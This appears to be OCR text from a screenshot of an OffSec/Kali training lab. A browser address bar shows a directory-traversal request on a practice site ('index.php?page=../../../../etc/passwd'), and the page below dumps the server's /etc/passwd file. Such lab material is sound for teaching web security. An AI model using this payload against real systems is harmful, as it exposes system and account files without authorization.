 mountaindesserts.com/meteor/index.php?page=../../../../../../../../../etc/passwd
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mountain Desserts HOME
926 7 1 16
SOLD MOUNTAIN DESSERTS RECURRING CUSTOMERS HAPPY CLIENTS TOTAL AWARDS
@xd20111
Admin
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin
/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:106::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
offsec:x:1000:1000::/home/offsec:/bin/bash
@xd20111